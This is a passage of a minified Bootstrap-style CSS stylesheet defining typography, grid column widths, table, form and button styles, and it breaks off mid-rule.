small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:18px}h2,.h2{font-size:16px}h3,.h3{font-size:14px}h4,.h4{font-size:14px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}cite{font-style:normal}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.container{width:1000px;margin:0 auto}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #eee}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #eee}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #eee}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #eee}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #eee}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*="col-"]{position:static;display:table-column;float:none}table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #eee}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px;line-height:1.42857143 \0}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg{line-height:46px}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;min-height:20px;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm,.form-horizontal .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg,.form-horizontal .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px;display:inline-block;width:100%}@media(min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media(min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn:focus,.btn:active:focus,.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning 